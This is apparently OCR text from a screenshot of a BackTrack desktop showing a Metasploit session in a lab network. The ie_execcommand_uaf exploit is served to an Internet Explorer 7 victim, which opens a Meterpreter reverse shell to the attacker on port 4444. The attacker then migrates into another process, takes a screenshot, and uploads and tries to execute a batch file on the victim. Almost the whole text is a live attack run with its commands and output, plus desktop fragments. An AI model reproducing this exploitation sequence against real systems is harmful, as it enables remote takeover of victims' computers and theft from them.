 Applications Places System Mon Sep 10, 2:14 AM
root@bt: ~/Desktop
File Edit View Terminal Help
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.85.128:4444
[*] Using URL: http://192.168.85.128:8080/ie7
[*] Server started.
msf exploit(ie_execcommand_uaf) > [*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .N
ET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Redirecting to MSyCV.html
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Loading MSyCV.html
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Loading gNgOKH.html
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] 192.168.85.130 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[*] Sending stage (752128 bytes) to 192.168.85.130
[*] Meterpreter session 3 opened (192.168.85.128:4444 -> 192.168.85.130:1251) at 2012-09-10 02:11:54 +0200
[*] Session ID 3 (192.168.85.128:4444 -> 192.168.85.130:1251) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: IEXPLORE.EXE (1592)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4040
[+] Successfully migrated to process
Interrupt: use the 'exit' command to quit
msf exploit(ie_execcommand_uaf) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > screenshot
Screenshot saved to: /root/Desktop/wOGjSJWs.jpeg
meterpreter > upload /root/Desktop/CDR-SecUp/hacked.bat C:\
[*] uploading : /root/Desktop/CDR-SecUp/hacked.bat -> C:\
[*] uploaded : /root/Desktop/CDR-SecUp/hacked.bat -> C:\\hacked.bat
meterpreter > execute C:\\hacked.bat
[-] You must specify an executable file with -f
meterpreter >
<< back | track
burpsuite_v1.4.01
192.1
192.1
hosts.txt
U2Fsd